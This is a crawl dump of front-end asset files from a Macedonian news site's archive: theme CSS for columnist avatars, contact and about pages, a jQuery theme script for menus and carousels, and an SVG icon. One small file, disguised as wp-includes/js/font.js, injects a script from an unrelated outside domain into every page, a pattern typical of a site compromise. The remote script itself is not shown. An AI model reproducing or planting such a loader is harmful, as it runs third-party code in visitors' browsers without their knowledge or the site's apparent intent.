	background-image: url(https://republika.mk/wp-content/uploads/2020/11/avatar_user_46_1605088338.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Cvetanova strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Besimi {
	background-image: url(https://republika.mk/wp-content/uploads/2021/06/avatar_user_47_1622619572.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Besimi strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Cestoeva {
	background-image: url(https://republika.mk/wp-content/uploads/2021/10/avatar_user_48_1634210645.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Cestoeva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Tomic {
	background-image: url(https://republika.mk/wp-content/uploads/2022/03/avatar_user_49_1647079932.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Tomic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Nikolov {
	background-image: url(https://republika.mk/wp-content/uploads/2022/03/avatar_user_50_1647715792.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Nikolov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Bozinovski {
	background-image: url(https://republika.mk/wp-content/uploads/2022/07/avatar_user_51_1657007985.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Bozinovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Kirjakovski {
	background-image: url(https://republika.mk/wp-content/uploads/2022/08/Atanas-Kirjakovski_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Kirjakovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Simeonov {
	background-image: url(https://republika.mk/wp-content/uploads/2023/03/D-r-Risto-Simeonov_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Simeonov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Jovchevska {
	background-image: url(https://republika.mk/wp-content/uploads/2023/05/Jasmina-Jovchevska_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Jovchevska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Ilkovski {
	background-image: url(https://republika.mk/wp-content/uploads/2023/10/Janko-Ilkovski_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Ilkovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}

.single .post-comments,
.page .post-comments {
    display: none;
}

.post-container .post-tags .tags a {
	font-family: 'Fira Sans Extra Condensed', sans-serif !important;
	color: #202020;
    font-size: 0.875rem;
    background: #fafcfd;
    border: 1px solid #d9d9d9;
    padding: 0.5rem 0.75rem 0.375rem;
    margin: 0 0.625rem 0.625rem 0;
    display: inline-block;
    border-radius: 1.5rem;
    line-height: 1;
    text-transform: uppercase;
}
.post-container .post-tags .tags a:hover {
	color: #fff;
    background: #c4161c;
    border: 1px solid #c4161c;
}
.post-container .post-tags .tags a:before {
    content: "#";
	color: #c4161c;
	font-family: 'Open Sans', sans-serif !important;
	font-weight: 600;
	margin-right: 0.1875rem;
}
.post-container .post-tags .tags a:hover:before {
	color: #fff;
}

.single .post-content .twitter-tweet {
	margin: 0 auto 1.75rem;
}

.single .post-content iframe {
	/*width: 550px;*/
	max-width: 100%;
	/*height: 750px;*/
	max-height: 100%;
}


/* Section Izbor21 */
#izbor21 {
	position: fixed;
    top: 90px;
	z-index: 99997;
	background-color: #eaeaea !important;
	width: 100%;
	/*height: 100px;*/
	border-bottom: 1px solid #dc3545;
	padding: 5px;
	display: block !important;
}
#izbor21 .itemList .row {
	align-items: center;
	flex-direction: row-reverse !important;
}
#izbor21 .itemList .col-3 {
	padding: 0 !important;
}
#izbor21 .itemList .bg {
	padding-top: 100px;
}
#izbor21 .itemList h2 {
	-webkit-line-clamp: 3;
	font-weight: 500 !important;
}
@media (min-width: 1366px) {
	.admin-bar #izbor21 {
		top: 122px
	}
}
@media (max-width: 600px) {
	#izbor21 .itemList .row, #izbor21 .itemList .col-3, #izbor21 .itemList .bg, #izbor21 .itemList h2 {
		display: none !important;
	}
}

/* Page Impresum */

.page-id-2 .row {
    margin: 1rem 0;
}

.page-id-2 .row [class*="col-"] {
    padding: 0;
}

.page-id-2 .content-block {
    background: #fff;
    padding: 1rem 2rem;
    position: absolute;
    top: 2rem;
    bottom: 2rem;
    display: block;
    left: -4rem;
    right: 0;
    z-index: 101;
    box-shadow: -1px 6px 40px 4px rgba(0, 0, 0, .3);
}

.page .post-header h1 {
    font-family: 'Circe Extra Bold', sans-serif !important;
    font-size: 40px;
    font-size: 2.5rem;
}

.page .post-content p {
    font-family: 'Circe Light', sans-serif;
    font-size: 19px;
    font-size: 1.1875rem;
    line-height: 1.5;
    margin: 1.75rem 0;
}

.page .post-content .material-icons {
    position: relative;
    top: 5px;
}

.page .post-content .fab {
    font-size: 24px;
    width: 24px;
    height: 24px;
    position: relative;
    top: 2px;
}

.page .post-container .ime {
    font-family: 'Circe Bold', sans-serif !important;
    font-size: 40px;
    font-size: 2.5rem;
    margin: 0 0 1rem;
    letter-spacing: -0.02em;
}

.page .post-container .titula {
    font-family: 'Circe Bold', sans-serif;
    font-size: 24px;
    font-size: 1.5rem;
    line-height: 1.5;
    margin: 0 0 2rem;
}

.page .post-container blockquote {
    margin: 0 0 2rem;
    padding: 0 !important;
    position: relative;
    border: none;
}

.page .post-container blockquote {
    font-family: 'Circe Light', sans-serif;
    font-size: 1.5rem;
    line-height: 1.2;
    background-image: -webkit-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-size: 100%;
    display: inline;
}

.page .post-container blockquote:before {
    background: url(img/left-quote.svg) center center no-repeat;
    background-size: 100%;
    width: 3rem;
    height: 3rem;
    content: "";
    opacity: .3;
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: -1;
}

@media (max-width: 767.98px) {
    .page-id-2 .row {
        margin: 0 0 1rem;
    }
    .page-id-2 .row [class*="col-"] {
        padding: 0;
    }
    .page-id-2 .content-block {
        background: #fff;
        padding: 1rem;
        position: relative;
        top: -2rem;
        bottom: 0;
        display: block;
        width: calc(100% - 2rem);
        left: 1rem;
        right: 1rem;
        z-index: 101;
        box-shadow: -1px 6px 40px 4px rgba(0, 0, 0, .3);
    }
    .page .post-container .ime {
        font-family: 'Circe Bold', sans-serif;
        font-size: 20px;
        font-size: 1.25rem;
        line-height: 1.08;
        margin: 0 0 1rem;
    }
    .page .post-container .titula {
        font-family: 'Circe Bold', sans-serif;
        font-size: 20px;
        font-size: 1rem;
        line-height: 1.5;
        margin: 0 0 1rem;
    }
    .page .post-container blockquote {
        margin: 0 0 2rem;
        padding: 0 !important;
        position: relative;
        border: none;
    }
    .page .post-container blockquote {
        font-family: 'Circe Light', sans-serif;
        font-size: 1rem;
        line-height: 1.2;
        background-image: -webkit-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-size: 100%;
        display: inline;
    }
    .page .post-container blockquote:before {
        background: url(img/left-quote.svg) center center no-repeat;
        background-size: 100%;
        width: 3rem;
        height: 3rem;
        content: "";
        opacity: .3;
        position: absolute;
        left: -10px;
        top: -20px;
        z-index: -1;
    }
}


/* Page Contact */

.wpcf7-text,
.wpcf7-textarea {
    border-width: 2px;
    border-style: solid;
    border-color: #dbdde1;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 21px;
    font-weight: 400;
    padding: 8px;
    border-radius: 0;
}

.wpcf7-text {
    width: 50%;
    height: 48px;
}

.wpcf7-textarea {
    height: inherit !important;
    width: 70%;
}

.wpcf7-text:focus,
.wpcf7-textarea:focus {
    border-color: #0d93a5;
    box-shadow: none;
    outline: 0;
}

.wpcf7-form label {
    display: block;
}

.wpcf7-submit {
    border-radius: 0 !important;
}

@media (max-width: 767.98px) {
    .wpcf7-text,
    .wpcf7-text {
        width: 100%;
    }
    .wpcf7-text,
    .wpcf7-textarea {
        width: 100%;
    }
}


/* Widget Weart Latest Posts */

.widget_weart_latestposts .teaser-parent:before {
    border-left: none;
    border-right: none;
    border-top: none;
    border-bottom: #dbdde1 solid 1px;
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.widget_weart_latestposts .article-6,
.widget_weart_latestposts .article-7,
.widget_weart_latestposts .article-8 {
    display: none;
}


/* Footer */

#footer .footer-content:after {
    content: none;
}


/* Large Devices, Wide Screens */

@media (max-width: 1365.98px) {
	/* Main Menu */
	#main-menu #desktop-menu #menu-item-15, #main-menu #desktop-menu #menu-item-253 {
		display: none;
	}
}


/* Medium Devices, Desktops */

@media (max-width: 991.98px) {
	/* Main Menu */
	#main-menu {
		height: 90px;
	}
	.menu-divider {
		height: 90px;
	}
	/* Single */
	.single .post .title {
	}
}


/* Small Devices, Tablets */

@media (max-width: 767.98px) {}


/* Extra Small Devices, Phones */

@media (max-width: 575.98px) {}

/* IFRAME responsive */
	.iframe-resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 15%;
	}
	.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
	}
@media (max-width: 767.98px) {
    .iframe-resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 28%;
	}
	.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.js
body_size: 2461
content:
(function ($) {
  "use strict";
  /*BEGIN  OF JS DOCUMENT*/


  //DOCUMENT READY
  $(document).ready(function () {

    // lazyload
    $('.lazy').Lazy({ effect: 'fadeIn' });

    // sticky stuff
    var sticky = new Sticky('.sticky-sidebar');

    // social icons
    weart_social();

    // video carosuel section
    weart_video_carosuel();

    // polualr carosuel section
    weart_popular_carosuel();

    // menu with expand button
    weart_expand_menu();

    // menu indicator
    weart_menu_indicator();

    // go to top button
    weart_goToTop();

    // embed hack
    weart_twitter_embed_hack();

    // featured-logo
    //weart_featuredLogo();

    // infinite scroll
    weart_infinitScroll();

    // desktop bootstrap menu
    weart_bootstrap_menu();


    $(window).scroll(function () {
      var scroll = $(window).scrollTop();

      if (scroll >= 1200) {
        $("#main-menu").addClass("is_shrinked");
        $("#izbor").addClass("is_shrinked_izbor");
      } else {
        $("#main-menu").removeClass("is_shrinked");
        $("#izbor").removeClass("is_shrinked_izbor");
      }
    });
    
  }); //end of document ready


  //FUNCTIONS
  function weart_social() {
    var vmi = '';
    $(".social-channels li a").on().each(function () {
      vmi = $(this).text();
      if (vmi === "500px" || vmi === "adn" || vmi === "amazon" || vmi === "android" || vmi === "angellist" || vmi === "apple" || vmi === "bandcamp" || vmi === "behance" || vmi === "bitbucket" || vmi === "btc" || vmi === "black-tie" || vmi === "bluetooth" || vmi === "buysellads" || vmi === "cc-amex" || vmi === "cc-diners-club" || vmi === "cc-discover" || vmi === "cc-jcb" || vmi === "cc-mastercard" || vmi === "cc-paypal" || vmi === "cc-stripe" || vmi === "cc-visa" || vmi === "chrome" || vmi === "codepen" || vmi === "codiepie" || vmi === "connectdevelop" || vmi === "contao" || vmi === "css3" || vmi === "dashcube" || vmi === "delicious" || vmi === "deviantart" || vmi === "digg" || vmi === "dribbble" || vmi === "dropbox" || vmi === "drupal" || vmi === "edge" || vmi === "eercast" || vmi === "empire" || vmi === "envira" || vmi === "etsy" || vmi === "expeditedssl" || vmi === "font-awesome" || vmi === "facebook" || vmi === "firefox" || vmi === "first-order" || vmi === "flickr" || vmi === "font-awesome" || vmi === "fonticons" || vmi === "fort-awesome" || vmi === "forumbee" || vmi === "foursquare" || vmi === "free-code-camp" || vmi === "get-pocket" || vmi === "gg" || vmi === "git" || vmi === "github" || vmi === "gitlab" || vmi === "glide" || vmi === "google" || vmi === "google-plus" || vmi === "google-wallet" || vmi === "gratipay" || vmi === "grav" || vmi === "hacker-news" || vmi === "houzz" || vmi === "html5" || vmi === "imdb" || vmi === "instagram" || vmi === "internet-explorer" || vmi === "ioxhost" || vmi === "joomla" || vmi === "jsfiddle" || vmi === "lastfm" || vmi === "leanpub" || vmi === "linkedin" || vmi === "linode" || vmi === "linux" || vmi === "maxcdn" || vmi === "meanpath" || vmi === "medium" || vmi === "meetup" || vmi === "mixcloud" || vmi === "modx" || vmi === "odnoklassniki" || vmi === "opencart" || vmi === "openid" || vmi === "opera" || vmi === "optin-monster" || vmi === "pagelines" || vmi === "paypal" || vmi === "pied-piper" || vmi === "pinterest" || vmi === "product-hunt" || vmi === "qq" || vmi === "quora" || vmi === "ravelry" || vmi === "rebel" || vmi === "reddit" || vmi === "renren" || vmi === "rebel" || vmi === "safari" || vmi === "scribd" || vmi === "sellsy" || vmi === "shirtsinbulk" || vmi === "simplybuilt" || vmi === "skyatlas" || vmi === "skype" || vmi === "slack" || vmi === "slideshare" || vmi === "snapchat" || vmi === "soundcloud" || vmi === "spotify" || vmi === "stack-exchange" || vmi === "stack-overflow" || vmi === "steam" || vmi === "steam-square" || vmi === "stumbleupon" || vmi === "superpowers" || vmi === "telegram" || vmi === "tencent-weibo" || vmi === "themeisle" || vmi === "trello" || vmi === "tripadvisor " || vmi === "tumblr" || vmi === "twitch" || vmi === "twitter" || vmi === "usb" || vmi === "viacoin" || vmi === "viadeo" || vmi === "vimeo" || vmi === "vine" || vmi === "vk" || vmi === "wechat " || vmi === "weibo" || vmi === "whatsapp" || vmi === "wikipedia-w" || vmi === "windows" || vmi === "wordpress" || vmi === "wpbeginner" || vmi === "wpexplorer" || vmi === "wpforms" || vmi === "xing" || vmi === "yahoo" || vmi === "yelp" || vmi === "yoast" || vmi === "youtube") {
        $(this).empty();
        $(this).prepend('<i class="fab fa-' + vmi + '"></i>');
      } else {
        $(this).parent().remove();
      }
    });
    $("#main-menu .social-channels").addClass('d-md-inline-block');
    return false;
  }// END OF weart_social()

  function weart_video_carosuel() {
    var video = $('.section-video');

    for (var i = 0; i <= video.length; i++) {
      video.eq(i).attr('id', 'video_' + i);
      video.eq(i).find('.carousel-indicators li').attr('data-target', '#video_' + i);
      video.eq(i).find('.carousel-control-prev,.carousel-control-next').attr('href', '#video_' + i);
    }

    return false;
  }// END OF weart_video_carosuel()

  function weart_popular_carosuel() {
    var popular = $('.section-popular');

    for (var i = 0; i <= popular.length; i++) {
      popular.eq(i).attr('id', 'popular_' + i);
      popular.eq(i).find('.carousel-control-prev,.carousel-control-next').attr('href', '#popular_' + i);
    }

    return false;
  }// END OF weart_popular_carosuel()

  function weart_expand_menu() {
    $('.widget_nav_menu ul ul, #mobile-menu ul ul').on().each(function () {
      if ($(this).children().length) {
        $(this, 'li:first').parent().append('<a class="expand right" href="#"><i class="fa fa-plus" aria-hidden="true"></i></a>');
      }
    });
    $('.widget_nav_menu li a.expand, #mobile-menu ul li a.expand').on("click", function (e) {
      e.preventDefault();
      if ($(this).hasClass("clicked")) {
        $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
        $(this).prev('ul').slideUp(300, function () { });
        $(this).parent('li').removeClass('active');
      } else {
        $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
        $(this).prev('ul').slideDown(300, function () { });
        $(this).parent('li').addClass('active');
      }
      $(this).toggleClass("clicked");
    });
    return false;
  }/*end of weart_expand_menu()*/

  function weart_menu_indicator() {
    $('#bars').on("click", function () {
      $('#mobile-menu').toggle(100);
      $('.main').toggleClass('blur');
      $(this).find('i').toggleClass('fa-bars fa-times');
    });
    $('#search').on("click", function () {
      $('#search-menu').toggle(100);
      $('.main').toggleClass('blur');
      $(this).find('i').toggleClass('fa-search fa-times');
    });
    return false;
  }/*end of weart_menu_indicator()*/

  function weart_goToTop() {
    $('body').append('<div id="toTop" class="btn bg-black bgh-1 c-white"><span class="fas fa-angle-up"></span></div>');
    $(window).scroll(function () {
      if ($(this).scrollTop() >= 200) {
        $('#toTop').fadeIn();
      } else {
        $('#toTop').fadeOut();
      }
    });
    $('#toTop').on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, 600);
      return false;
    });
  }/*end of weart_goToTop()*/

  function weart_twitter_embed_hack() {
    $(".post-content .twitter-tweet").parent().removeClass("embed-responsive-16by9");
    $(".post-content #fb-root").parent().removeClass("embed-responsive-16by9 embed-responsive").addClass("mw-100 pb-3");
    $(".post-content .instagram-media").parent().removeClass("embed-responsive-16by9 embed-responsive");
  }/*end of weart_twitter_embed_hack()*/

  function weart_featuredLogo() {
    // target the logo
    var headerhome = $("#main-menu .logo");
    if ($('.home .section-featured').hasClass('featured-logo')) {

      // hide from default
      headerhome.hide().removeClass('d-none');

      // show for scroll
      $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        if (scroll >= 130) {
          headerhome.slideDown(150);
        } else {
          headerhome.hide();
        }
      });//scroll

    } else { headerhome.removeClass('d-none'); }
  }/* end of weart_featuredLogo() */

  function weart_infinitScroll() {
    $(".infinite-scroll").infinitescroll({
      navSelector: ".infinite-nav",
      nextSelector: ".infinite-nav a:first",
      itemSelector: ".infinite-post",
      errorCallback: function () { $(".infinite-more").css("display", "none"); }
    });

    $(window).unbind(".infscr");
    $(".infinite-more").on('click', function () {
      $(".infinite-scroll").infinitescroll("retrieve");
      return false;
    });

    $(window).load(function () {
      if ($(".infinite-nav a").length) {
        $(".infinite-more").css("display", "inline-block");
      } else {
        $(".infinite-more").css("display", "none");
      }
    });
  }/* end of weart_infiniteScroll() */

  // bootstrap menu
  function weart_bootstrap_menu() {

    var navbar = $('#desktop-menu.navbar-nav');

    navbar.find('li').addClass('nav-item');
    navbar.find('li a').addClass('nav-link');

    // dropdown
    navbar.find('.menu-item-has-children').addClass('dropdown').children('a').addClass('dropdown-toggle');
    navbar.find('.sub-menu').addClass('dropdown-menu f-text');
    navbar.find('.sub-menu .menu-item').addClass('dropdown-item').removeClass('nav-item');

    // showing navbar
    navbar.addClass('d-lg-flex');

  }// end of FUNCTION


  
  /*END OF JS DOCUMENT*/
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://arhiva2.republika.mk/wp-includes/js/font.js
body_size: -188
content:
var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";
var scr = document.createElement('script');
scr.src = "//css.xjsx.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);

--- FILE ---
content_type: image/svg+xml
request_url: https://arhiva2.republika.mk/wp-content/themes/republika/img/baseline-photo_camera-24px.svg
body_size: 383
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path d="M256,0C114.609,0,0,114.609,0,256c0,141.391,114.609,256,256,256c141.391,0,256-114.609,256-256   C512,114.609,397.391,0,256,0z M256,472c-119.297,0-216-96.703-216-216S136.703,40,256,40s216,96.703,216,216S375.297,472,256,472z   " fill="#FFFFFF"/>
	<g>
		<path d="M256,224c-26.508,0-48,21.5-48,48c0,26.516,21.492,48,48,48c26.516,0,48-21.484,48-48C304,245.5,282.516,224,256,224z" fill="#FFFFFF"/>
		<path d="M368,192h-71.922c-3.641,0-7.312-14.547-8.078-16.078c-1.594-3.203-7.156-15.922-16-15.922h-32    c-8.836,0-14.398,12.719-16,15.922c-0.766,1.531-4.438,16.078-8.078,16.078H144c-8.836,0-16,7.234-16,16.062v128.016    c0,8.844,7.164,15.922,16,15.922h224c8.844,0,16-7.078,16-15.922V208.062C384,199.234,376.844,192,368,192z M256,336    c-35.336,0-64-28.641-64-64c0-35.344,28.664-64,64-64c35.359,0,64,28.656,64,64C320,307.359,291.359,336,256,336z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
